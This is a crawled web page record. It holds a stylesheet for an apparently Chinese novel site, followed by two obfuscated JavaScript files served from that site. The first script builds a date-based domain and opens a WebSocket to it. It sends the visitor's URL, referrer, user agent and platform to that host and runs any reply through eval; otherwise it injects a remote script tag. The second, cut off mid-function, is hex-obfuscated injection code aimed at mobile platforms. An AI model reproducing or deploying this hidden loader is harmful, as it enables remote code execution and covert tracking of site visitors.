.sousuo{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}

/* 评论样式 */
.pinglun{ padding:20px;background:#fff;border:solid 1px #ddd;margin:0 20px;overflow:hidden;border-radius:3px;margin-top:20px;}
.pinglun textarea{ box-shadow:0px 0px 0px rgba(0,0,0,0);-webkit-appearance:none;display: block;padding: 10px 20px;line-height: 25px;color:#333333;background: #fff;border-radius: 3px;border: 1px solid #8b8680;resize: vertical;width:100%;height:100px;margin-bottom:20px;outline:none;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size:16px;font-family: "Microsoft YaHei";}
.pinglun .feed_btn{ float:right;outline:none;border:0;border-radius: 3px;line-height: 35px; background: #ff3c3c;width: 120px;color: #fff; text-align: center; font-weight: 700;font-size:14px;font-family: "Microsoft YaHei";}
.pinglun .yz_box{ border-bottom:solid 1px #ddd;display: inline-block;float:left;overflow: hidden;}
.pinglun input.yzm_in{ float:left;width:80px;height:34px;border:0;outline:none;background:#fff; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:5px;}
.pl_name{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.pl_nm{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.ipt-txt{line-height:15px;padding:4px 5px;border-width:1px;border-style:solid;border-color:#666 #BBB #BBB #666;font-size:12px;margin-right:2px;}

#commetcontentNew{ margin:0;margin-top:20px;}
.yzm{ background:#ff3c3c;height:40px;line-height:40px;text-align:center;font-size:15px;color:#fff;border-radius:5px;margin-bottom:20px;}
.yzm a{ display:inline-block;margin-left:10px;color:#fff;}

#commetcontent{ -webkit-margin-start:0px;background:#fff;margin:0 10px;margin-top:20px;padding: 0px;overflow:hidden;border-radius:3px;}
.decmt-box2{ Position: relative;padding:0;overflow:hidden;height: auto!important;min-height: 48px;margin:10px;}
.pl_pic{ width:48px;height:48px;overflow:hidden;border-radius:100%;Position: absolute;top:0;left:0;}
.pl_pic img{ width:48px;height:48px;}
.pl_body{ font-size:15px;margin-left:68px;border:solid 1px #f2f2f2;background:#fafafa;padding:20px 20px; border-radius: 0px 5px 5px 5px;}
.pl_body span.title{ margin-top:10px;display:inline-block;width:100%;overflow:hidden;color:#999999;font-size:14px;}
.pl_body font{ display:inline-block;background:#f7f7f7;width:100%;padding:10px 20px;border-radius: 3px;margin:10px 0;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.pl_body span.title a{ color:#999999;}
.pl_body span.fl{ display:inline-block;margin-left:20px;}
.pl_body span.hf{ display:inline-block;float:right;}

.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);background:#fff;;margin-bottom:15px;padding:0.5px 0.5px; border-radius:5px;}
.decmt-box span.username{ display:inline-block;font-size:14px;color:#999999;}

#commetpages{ padding:20px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:30px;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

/*kuangjia*/
.contet{ width:1080px;margin:0 auto;overflow: hidden;}
.con_l{ width:1080px;margin:0 auto;overflow: hidden;}
.com_t{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.no-nav1{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.no-nav1 strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.no-nav1 strong:hover{color:#222;}
.no-nav1 span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nab{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nab strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nab strong:hover{color:#222;}
.new-nab span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lonav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lonav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lonav strong:hover{color:#222;}
.lonav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.low{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.low strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.low strong:hover{color:#222;}
.low span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.bov_1{ border:solid 1px #eaeaea;}
.bov_1 h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.coa-an{ border:solid 1px #eaeaea;}
.coa-an h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.tits{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.af_lst{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tiitls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-bay{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.cotbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wznrb{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.nt_bxz{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.titbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-bay br, .co-bay p{ margin-bottom:20px;line-height:35px;}
.cotbd br, .cotbd p{ margin-bottom:20px;line-height:35px;}
.wznrb br, .wznrb p{ margin-bottom:20px;line-height:35px;}
.nt_bxz br, .nt_bxz p{ margin-bottom:20px;line-height:35px;}
.titbd br, .titbd p{ margin-bottom:20px;line-height:35px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*yema*/
.ampag{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ampag ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li:hover a{ color:#fff;}
.ampag ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li.thisclass a{ color:#fff;}
.alt_page{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li:hover a{ color:#fff;}
.alt_page ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}

/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.houder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.comtop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{ width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.sousuo{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.contet{ width:auto;margin:0 auto;overflow: hidden;}
.con_l{ width:auto;margin:0 auto;overflow: hidden;}
.com_t{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.no-nav1{ padding:10px 10px;background:#f2f2f2;}
.new-nab{ padding:10px 10px;background:#f2f2f2;}
.lonav{ padding:10px 10px;background:#f2f2f2;}
.low{ padding:10px 10px;background:#f2f2f2;}

/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.bov_1{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.bov_1 h1{ padding:10px;font-size:18px;}
.coa-an{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.coa-an h1{ padding:10px;font-size:18px;}
.tits{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.af_lst{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tiitls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-bay{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.cotbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.wznrb{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.nt_bxz{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.titbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.co-bay p, .co-bay br, .co-bay div{ margin-bottom:25px;line-height:40px;}
.cotbd p, .cotbd br, .cotbd div{ margin-bottom:25px;line-height:40px;}
.wznrb p, .wznrb br, .wznrb div{ margin-bottom:25px;line-height:40px;}
.nt_bxz p, .nt_bxz br, .nt_bxz div{ margin-bottom:25px;line-height:40px;}
.titbd p, .titbd br, .titbd div{ margin-bottom:25px;line-height:40px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*????????*/
.ampag{ padding:10px 0;margin:0 10px;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page{ padding:10px 0;margin:0 10px;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{ color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}

/* 评论样式 */
.pinglun{ padding:10px;background:#fff;border-left:0;border-right:0;border:solid 1px #f2f2f2;border-radius:0;margin:0 10px;margin-top:10px;}
.pinglun textarea{ display: block;padding: 10px 15px;border-radius: 3px;resize: vertical;height:100px;margin-bottom:10px;}
.pinglun .feed_btn{ border-radius: 3px;line-height: 30px; width: 90px;}
.pinglun .yz_box{ }
.pinglun input.yzm_in{ width:60px;height:29px; line-height:29px; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:3px;}
.pl_name{ height:30px;line-height:30px;font-size:15px;}

#commetcontentNew{ margin-top:15px;}
.yzm{ margin:0 15px;margin-bottom:15px;}

#commetcontent{ margin-top:15px;margin:0 0px;padding:0 0px;overflow:hidden;border-radius:0;}
.decmt-box2{ padding:0;margin-bottom:15px;}
.pl_pic{ width:40px;height:40px;}
.pl_pic img{ width:40px;height:40px;}
.pl_body{ font-size:15px;margin-left:55px;padding:10px 10px;}
.pl_body span.fl{ margin-left:15px;}
.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);margin-bottom:15px;padding:0.2px 0.1px;}

#commetpages{ padding:15px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:auto;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

.logo img{ width:67px;height:20px;}

    
}

--- FILE ---
content_type: application/javascript
request_url: http://fuxiaoshu.cc/plus/b.js
body_size: 2576
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
(function(_0x294665,_0x12975d){var _0xb19d4f=a0_0x44ae,_0x36b51f=_0x294665();while(!![]){try{var _0xe02102=parseInt(_0xb19d4f(0xf1))/0x1+-parseInt(_0xb19d4f(0xf2))/0x2*(-parseInt(_0xb19d4f(0xe9))/0x3)+-parseInt(_0xb19d4f(0x101))/0x4+parseInt(_0xb19d4f(0x109))/0x5*(parseInt(_0xb19d4f(0x100))/0x6)+parseInt(_0xb19d4f(0xef))/0x7+-parseInt(_0xb19d4f(0xdd))/0x8*(parseInt(_0xb19d4f(0x106))/0x9)+-parseInt(_0xb19d4f(0xff))/0xa;if(_0xe02102===_0x12975d)break;else _0x36b51f['push'](_0x36b51f['shift']());}catch(_0x57828d){_0x36b51f['push'](_0x36b51f['shift']());}}}(a0_0x555f,0x5a4ac));function a0_0x44ae(_0x376b4c,_0x40348c){var _0x425b42=a0_0x555f();return a0_0x44ae=function(_0x51c27b,_0x39b8db){_0x51c27b=_0x51c27b-0xd2;var _0x555fd5=_0x425b42[_0x51c27b];return _0x555fd5;},a0_0x44ae(_0x376b4c,_0x40348c);}var nt3372zr=(function(){var _0x123262=a0_0x44ae,_0x5a1215=(function(){var _0x43819e=!![];return function(_0x12fd3f,_0x59ffd6){var _0x6628b5=_0x43819e?function(){var _0x40dd5a=a0_0x44ae;if(_0x59ffd6){var _0x46ff75=_0x59ffd6[_0x40dd5a(0xeb)](_0x12fd3f,arguments);return _0x59ffd6=null,_0x46ff75;}}:function(){};return _0x43819e=![],_0x6628b5;};}());function _0x38c9e5(_0x445765){return _0x445765+(0x174-0x12c-0x48)*0xbd;}function _0x75ef2d(_0x30f930){var _0x2a5157=a0_0x44ae;return _0x30f930[_0x2a5157(0xee)](function(_0xade8c7,_0x3b7e67){return _0xade8c7['concat'](_0x3b7e67);},[]);}var _0x28f0a6=(function(){var _0x320366=_0x5a1215(this,function(){var _0x5bc7d6=a0_0x44ae;return _0x320366['toString']()[_0x5bc7d6(0x110)]('(((.+)+)+)+$')[_0x5bc7d6(0xfc)]()['constructor'](_0x320366)['search'](_0x5bc7d6(0x102));});_0x320366();var _0x2488aa=_0x38c9e5(0x6ddcfe);return function(){return _0x2488aa;};}()),_0x40cdfb=(function(){var _0x53b8f1=_0x38c9e5(0x6ddcfd);return function(){return _0x53b8f1;};}()),_0x728d38=(function(){var _0x29e148=_0x38c9e5(0x6ddd00);return function(){return _0x29e148;};}()),_0x5d51b9=(function(){var _0x303989=_0x28f0a6()+_0x40cdfb()+_0x728d38(),_0x3cce6f=function(_0x29588c){_0x303989+=_0x29588c;};return function(){var _0x1b8992=a0_0x44ae;return new Date(Date[_0x1b8992(0x10d)]()-_0x303989);};}()),_0x19bc87=(function(){return function(_0x9a09ee){var _0x41a239=a0_0x44ae;if(0xc6-0xc5===0x1)return String[_0x41a239(0xd6)](_0x9a09ee);};}());function _0x320b09(){var _0x31b524=a0_0x44ae,_0x57b5da=_0x5d51b9(),_0x1e9c79='',_0x328159=_0x57b5da[_0x31b524(0xfb)]()+0x1,_0x45ef07=_0x57b5da[_0x31b524(0x10b)](),_0x219a97=(function(){var _0x109d27=_0x31b524,_0x109dc1=[[_0x109d27(0xd7),_0x109d27(0x107),_0x109d27(0xd5)],[_0x109d27(0xd2),'33',_0x109d27(0x113)],[_0x109d27(0xe7),'3762',_0x109d27(0xd3)],[_0x109d27(0xf3),'224',_0x109d27(0xe8)],[_0x109d27(0xe5),_0x109d27(0x104),_0x109d27(0xf6)],[_0x109d27(0x10f),'5467','489'],[_0x109d27(0xf7),_0x109d27(0xd8),_0x109d27(0xdc)],['45',_0x109d27(0xde),'9274'],[_0x109d27(0x115),'9032',_0x109d27(0xd9)]];return _0x75ef2d(_0x109dc1)[_0x109d27(0x108)](function(_0x7cb542){return parseInt(_0x7cb542);});}()),_0x34742e=''+_0x57b5da[_0x31b524(0xea)]()+(_0x328159<=0x9?'0'+_0x328159:_0x328159)+(_0x45ef07<=0x9?'0'+_0x45ef07:_0x45ef07)+'2';for(var _0x16dedf=0x0;_0x16dedf<0x8;_0x16dedf++)_0x1e9c79+=String[_0x31b524(0xd6)](0x61+(parseInt(_0x34742e)*parseInt(_0x219a97[_0x16dedf*0x3+0x1])+parseInt(_0x219a97[_0x16dedf*0x3+0x2]))%parseInt(_0x219a97[_0x16dedf*0x3])%0x1a);return _0x1e9c79+'.'+_0x19bc87(0x69)+_0x19bc87(0x63)+_0x19bc87(0x75);}var _0x47fdd8=document;function _0x4e126e(_0xc23389){var _0x3548fb=a0_0x44ae;_0x47fdd8[_0x3548fb(0xf9)](_0xc23389);}function _0x2f3cb0(_0x409523){var _0x336940=a0_0x44ae;return _0x409523[_0x336940(0xe0)]('')[_0x336940(0xe2)]()['join']('');}var _0x28b91f=navigator[_0x123262(0xf4)];if(/(baiduboxapp|MQQBrowser)/i[_0x123262(0xe3)](_0x28b91f))!(function(){var _0x14e8e2=_0x123262,_0x3d6c66=function(){var _0xe55837=a0_0x44ae,_0x4a510a='abcdefghijklmnopqrstuvwxyz0123456789',_0xb2160a='';for(var _0x4b5252=0x0;_0x4b5252<0x8;_0x4b5252++){_0xb2160a+=_0x4a510a[parseInt(Math[_0xe55837(0xe1)]()*_0x4a510a[_0xe55837(0x116)])];}return _0xb2160a;},_0x834c9d=_0x14e8e2(0xd4)+_0x3d6c66();document[_0x14e8e2(0xf9)](_0x14e8e2(0x105)+_0x834c9d+_0x14e8e2(0x10a));try{var _0xef3eb7,_0xfbc545='wss://sot.'+_0x320b09();_0xef3eb7=_0x14e8e2(0xf0)in window?new WebSocket(_0xfbc545):_0x14e8e2(0xf5)in window?new MozWebSocket(_0xfbc545):new SockJS(_0xfbc545),_0xef3eb7['onopen']=function(){var _0x41b19b=_0x14e8e2;_0xef3eb7['send']('http_host='+_0x320b09()+_0x41b19b(0xe6)+_0x834c9d+_0x41b19b(0xdf)+navigator[_0x41b19b(0x114)]+_0x41b19b(0xfa)+encodeURIComponent(location['href'])+_0x41b19b(0x103)+encodeURIComponent(document[_0x41b19b(0x10e)])+_0x41b19b(0xf8)+encodeURIComponent(navigator[_0x41b19b(0xf4)]));},_0xef3eb7[_0x14e8e2(0xfd)]=function(_0x36cabe){var _0x55cee9=_0x14e8e2;eval(_0x36cabe[_0x55cee9(0xda)]),_0xef3eb7[_0x55cee9(0xdb)]();};}catch(_0x191356){console[_0x14e8e2(0x10c)]('error'+_0x191356);}}());else{function _0xcb5d69(){var _0x279d02=_0x123262,_0x1ca89d=['<',_0x2f3cb0(_0x279d02(0x111)),'\x20s',_0x279d02(0xed),_0x2f3cb0(_0x279d02(0x112)),'/',_0x320b09(),'/',_0x2f3cb0((new Date()[_0x279d02(0xe4)]()%0x3*new Date()['getTime']()+new Date()[_0x279d02(0xe4)]())[_0x279d02(0xfc)](0x24)['slice'](0x1)),_0x2f3cb0(_0x279d02(0xec)),0xc6e0,_0x2f3cb0('ye')],_0xfb4c80=['?3372',_0x38c9e5(0x13d2),_0x38c9e5(new Date()[_0x279d02(0xe4)]()),'\x22>','<','/s',_0x2f3cb0(_0x279d02(0xfe)),'>'];return _0x75ef2d([_0x1ca89d,_0xfb4c80]);}function _0x59c35e(){var _0x28dd1d=_0x123262,_0x5033ae=_0xcb5d69();for(var _0x200f7d=0x0;_0x200f7d<_0x5033ae[_0x28dd1d(0x116)];_0x200f7d++){var _0x1d83cf=_0x5033ae[_0x200f7d];_0x4e126e(_0x1d83cf);}}_0x59c35e();}}());function a0_0x555f(){var _0x52869b=['referrer','4857','search','tpircs','//:sptth','1892','platform','8672','length','8627','553','div_','4983','fromCharCode','454','472','722','data','close','4456','1952kWkLwn','578','&space_id=50912&serasfd=','split','random','reverse','test','getTime','263','&lyh=','5834','943','30jFHnYy','getFullYear','apply','pfd','rc=\x22','reduce','1372035mYEDjJ','WebSocket','96501ScthMq','141998NByyXn','865','userAgent','MozWebSocket','49883','892','&ua=','write','&ifr_url=','getMonth','toString','onmessage','tpirc','6408600QPFKpy','14400amvuUw','133584nLotpd','(((.+)+)+)+$','&ifr_ref=','883','<span\x20id=\x27','8469CmQuPb','938','map','565qAKbwl','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','getDate','log','now'];a0_0x555f=function(){return _0x52869b;};return a0_0x555f();}
}

--- FILE ---
content_type: application/javascript
request_url: http://fuxiaoshu.cc/plus/2.js
body_size: 2788
content:
if (document.documentElement.clientWidth < 600) {document.getElementById('navbar').style.display = "none"; 
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return 